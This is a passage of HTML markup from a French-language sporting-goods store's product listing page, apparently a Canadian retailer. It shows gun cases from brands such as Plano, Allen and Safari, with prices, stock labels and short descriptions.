																										                                                        <div class="label-product label_low"><span>Stock bas</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-all-weather-42">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/230826-510x600.jpg" alt="Etui All Weather 42''" title="Etui All Weather 42''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('4896', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('4896');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('4896');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-all-weather-42')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-all-weather-42">Etui All Weather 42''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">169,99 $</span></p>
																																							</div>
												
                												<p class="product-des">APPROUVÉ PAR LA COMPAGNIE AÉRIENNE : OUICOULEUR: NOIRJOINT EXTÉRIEUR : ÉTANCHECAPACITÉ D'ARME À FEU: SIMPLETYPE D'ARME : CARABINE|FUSIL DE CHASSETYPE DE MOUSSE : PLUCK-TO-FITÀ ROULETTES : NONFabriqué aux États-UnisSOUPAPE DE DÉCHARGE DE PRESSIONFONCTIONNALITÉSMousse pré-perforée pour une personnalisation facileLa soupape de surpression égalise la pression causée par les changements d'altitude ou de températureLoquets verrouillables à deux niveauxLe joint continu Dri-Loc® crée une étanchéité..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item8">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-allen-pour-armes-avec-telescope">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/220087-510x600.jpg" alt="Étui Allen pour Armes avec Télescope" title="Étui Allen pour Armes avec Télescope" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2459', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2459');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2459');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-allen-pour-armes-avec-telescope')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-allen-pour-armes-avec-telescope">Étui Allen pour Armes avec Télescope</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">149,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Étui Allen pour Armes avec TelescopeAbrite facilement les armes de 50 pouces avec un gros télescope et les bipodes..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item9">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																																								<div class="label-product label_sale"><span>-67% </span></div>
													                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=6420">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/238065-510x600.jpg" alt="Etui Compact 32''" title="Etui Compact 32''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('6420', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('6420');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('6420');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=6420')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=6420">Etui Compact 32''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="special-price"><span class="price">19,99 $</span></p>
														<p class="old-price"><span class="price">59,99 $</span></p>						  
																																							</div>
												
                												<p class="product-des">L'étui à fusil Springs Compact Youth d'Allen est un petit étui noir et orange conçu pour les jeunes tireurs. caractéristiques du produitDeux poches pour accessoiresDoublure en nylon facile à nettoyerPoignée rembourrée..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item10">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=6550">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/209632-510x600.jpg" alt="Etui Court Arme À Feu 32 '' de longueur" title="Etui Court Arme À Feu 32 '' de longueur" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('6550', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('6550');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('6550');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=6550')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=6550">Etui Court Arme À Feu 32 '' de longueur</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">45,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui Court Arme À Feu..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item11">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8918">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/248250-510x600.jpg" alt="Etui Court Muddy Girl Crickett 33''" title="Etui Court Muddy Girl Crickett 33''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('8918', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('8918');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('8918');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8918')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=512">Keystone</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8918">Etui Court Muddy Girl Crickett 33''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">59,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui Court Muddy Girl Crickett 33'' de longueur..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item12">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-darme-a-feu-allen-souple-grise-et-rouge">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/205396-510x600.jpg" alt="Étui d'Arme à Feu Allen Souple Grise et Rouge" title="Étui d'Arme à Feu Allen Souple Grise et Rouge" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2418', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2418');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2418');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-darme-a-feu-allen-souple-grise-et-rouge')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-darme-a-feu-allen-souple-grise-et-rouge">Étui d'Arme à Feu Allen Souple Grise et Rouge</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">49,95 $</span></p>
																																							</div>
												
                												<p class="product-des">Étui d'Arme à Feu Allen Souple Grise et Rouge..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item13">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-darme-a-feu-ecotone-de-46">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/214798-510x600.jpg" alt="Etui d'Arme à Feu Écotone de 46"" title="Etui d'Arme à Feu Écotone de 46"" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2421', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2421');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2421');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-darme-a-feu-ecotone-de-46')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=117">Ecotone</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-darme-a-feu-ecotone-de-46">Etui d'Arme à Feu Écotone de 46"</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">29,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Étui rigide rembourré de mousse 4 sangles inclusesExtérieur : 46''x9''x3,5''..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item14">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=5880">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/234822-510x600.jpg" alt="Etui Double Safari" title="Etui Double Safari" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('5880', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('5880');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('5880');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=5880')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=398">Safari</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=5880">Etui Double Safari</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">219,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Construction rigide et élégante avec garniture en aluminium.Deux serrures à combinaison.Intérieur en mousse résistant aux chocs.Poignée de transport de luxe.Pieds de protection en caoutchouc.Approuvé pour les voyages en avion.Dimensions : 52 1/2 L x 13 1/2 l x 4 1/2 H..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item15">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9555">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/251652-510x600.jpg" alt="Etui Double Side By Side Promax" title="Etui Double Side By Side Promax" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('9555', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('9555');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('9555');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9555')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9555">Etui Double Side By Side Promax</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">109,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Pour une protection optimale de votre carabine, l'étui profilé Plano ProMax pour carabine à lunette unique est doté d'un système de verrouillage à piliers. Cet étui peut contenir une carabine équipée d'une lunette à grand objectif, protégée par deux couches de mousse emboîtables. L'étui ProMax est compatible avec les cadenas grâce à des languettes de verrouillage sur le pourtour extérieur, pour une sécurité renforcée. Son enveloppe extérieure épaisse et profilée, sa poignée de transport intégrée et ses verrous robustes vous permettent de transporter ou de ranger vos carabines en toute sérénité..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item16">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8917">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/248249-510x600.jpg" alt="Etui Durango 52''" title="Etui Durango 52''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('8917', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('8917');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('8917');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8917')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8917">Etui Durango 52''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">36,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Conçu avec expertise avec une mousse dense et un tissu Endura pour offrir une protection optimale à votre arme, notre étui souple pour fusil de chasse Allen Company Durango 52 pouces est un incontournable pour tout propriétaire de fusil. Cet étui protégera votre arme, que vous la transportiez au stand de tir ou en pleine nature. Il convient à la plupart des fusils de chasse de moins de 52 pouces, y compris les fusils superposés. Que vous soyez un chasseur expérimenté ou un tireur débutant, cet étui est indispensable à votre équipement.Caractéristiques du produitCONÇU POUR LES FUSILS DE CHASSE ..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item17">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-ecotone-carabine-48">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/221146-510x600.jpg" alt="Etui Ecotone Carabine 48''" title="Etui Ecotone Carabine 48''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2654', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2654');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2654');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-ecotone-carabine-48')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=37">Sportchief</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-ecotone-carabine-48">Etui Ecotone Carabine 48''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">39,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui Ecotone Carabine..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item18">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_out"><span>Non disponible</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-ecotone-pour-fusils">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/221145-510x600.jpg" alt="Etui Ecotone pour fusils" title="Etui Ecotone pour fusils" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('2849', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('2849');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('2849');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-ecotone-pour-fusils')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-ecotone-pour-fusils">Etui Ecotone pour fusils</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">39,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui Ecotone..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item19">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8916">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/248247-510x600.jpg" alt="Etui Leadville 52''" title="Etui Leadville 52''" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('8916', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('8916');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('8916');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8916')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=84">Allen</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=8916">Etui Leadville 52''</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">79,99 $</span></p>
																																							</div>
												
                												<p class="product-des">L'étui pour fusil Leadville d'Allen Company est conçu pour le tireur distingué, celui qui est fier de son étui. D'une durabilité exceptionnelle, l'étui Leadville est dimensionné pour accueillir des fusils jusqu'à 132 cm de long. Il est doté d'un système de rembourrage en mousse double ultra-dense offrant une protection supérieure contre les chocs par rapport à la mousse standard utilisée dans les autres étuis. Le rembourrage épais et résistant des deux côtés protège votre carabine des manipulations brutales lors du stockage ou du transport. L'extérieur est en tissu Endura, facile à nettoyer et..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item20">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
